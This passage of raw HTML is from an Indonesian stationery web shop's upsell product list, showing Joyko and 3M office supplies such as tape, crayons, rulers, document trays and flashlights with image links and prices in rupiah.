}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.tokostationery.id/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-magnetic-clip-box-mcb-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1138"><span class="product-image-wrapper"><!--mf_product_label_comment_1138--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Clip&#x20;Magnetik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1138 {
    width: 152px;
}
.product-image-container-1138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1" href="https://www.tokostationery.id/joyko-magnetic-clip-box-mcb-1.html">Joyko Magnetic Clip Box MCB-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1138"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.tokostationery.id/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.tokostationery.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.tokostationery.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.tokostationery.id/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.tokostationery.id/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1264"  data-price-amount="67300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1832" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-penggaris-besi-stainless-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1832"><span class="product-image-wrapper"><!--mf_product_label_comment_1832--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Besi&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Stainless&#x20;Ruler&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1832 {
    width: 152px;
}
.product-image-container-1832 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Stainless&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Ruler&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60" href="https://www.tokostationery.id/joyko-penggaris-besi-stainless-ruler.html">Penggaris Besi Panjang Mistar Stainless 20 30 40 50 60 100 cm Ruler Joyko RL-ST100 | RL-ST15 | RL-ST20 | RL-ST30 | RL-ST40 | RL-ST50 | RL-ST60</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1832" data-price-box="product-id-1832">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.tokostationery.id/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1787" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-flashlight.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1787"><span class="product-image-wrapper"><!--mf_product_label_comment_1787--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-flashlight-1_sx97lz5ylay1nqnl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV"/></span></span>  <style>.product-image-container-1787 {
    width: 152px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Senter&#x20;Lampu&#x20;Terang&#x20;Flashlight&#x20;Joyko&#x20;Cocok&#x20;Ronda&#x2F;Camping&#x2F;Security&#x20;&#x20;FL-80&#x20;&#x7C;&#x20;FL-82&#x20;&#x7C;&#x20;FL-83&#x20;&#x7C;&#x20;FL-84&#x20;&#x7C;&#x20;FL-85&#x20;&#x7C;&#x20;FL-86&#x20;&#x7C;&#x20;FL-87&#x20;&#x7C;&#x20;FL-88&#x20;&#x7C;&#x20;FL-89&#x20;&#x7C;&#x20;FL-90UV&#x20;&#x7C;&#x20;FL-91&#x20;&#x7C;&#x20;FL-92&#x20;LED&#x2F;UV" href="https://www.tokostationery.id/joyko-flashlight.html">Senter Lampu Terang Flashlight Joyko Cocok Ronda/Camping/Security  FL-80 | FL-82 | FL-83 | FL-84 | FL-85 | FL-86 | FL-87 | FL-88 | FL-89 | FL-90UV | FL-91 | FL-92 LED/UV</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1787" data-price-box="product-id-1787">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="43700" data-price-type="" class="price-wrapper " ><span class="price">IDR 43.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1863" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-pencil-lead-isi-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1863"><span class="product-image-wrapper"><!--mf_product_label_comment_1863--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penclead_msej0qeaqwfcjqum.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;isi&#x20;pensil&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1863 {
    width: 152px;
}
.product-image-container-1863 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Pensil&#x20;Refill&#x20;Untuk&#x20;Isi&#x20;Ulang&#x20;Pensil&#x20;Mekanik&#x20;Pencil&#x20;Lead&#x20;Joyko&#x20;PL-05&#x20;&#x7C;&#x20;PL-07&#x20;&#x7C;&#x20;PL-10&#x20;&#x7C;&#x20;PL-11&#x20;&#x7C;&#x20;PL-16&#x20;&#x7C;&#x20;PL-17&#x20;&#x7C;&#x20;PL-19" href="https://www.tokostationery.id/joyko-pencil-lead-isi-pensil-mekanik.html">Isi Pensil Refill Untuk Isi Ulang Pensil Mekanik Pencil Lead Joyko PL-05 | PL-07 | PL-10 | PL-11 | PL-16 | PL-17 | PL-19</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1863" data-price-box="product-id-1863">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2000" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1358" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-paper-fastener-pf-50-w-c-acco.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1358"><span class="product-image-wrapper"><!--mf_product_label_comment_1358--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paper-fastener-pf-50-w_ybq7b0pyca6fdf0k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;"/></span></span>  <style>.product-image-container-1358 {
    width: 152px;
}
.product-image-container-1358 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paper&#x20;Fastener&#x20;PF-50&#x20;W&#x2F;C&#x20;&#x28;ACCO&#x29;" href="https://www.tokostationery.id/joyko-paper-fastener-pf-50-w-c-acco.html">Joyko Paper Fastener PF-50 W/C (ACCO)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1358" data-price-box="product-id-1358">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1358"  data-price-amount="10400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.tokostationery.id/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.tokostationery.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokostationery.id/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
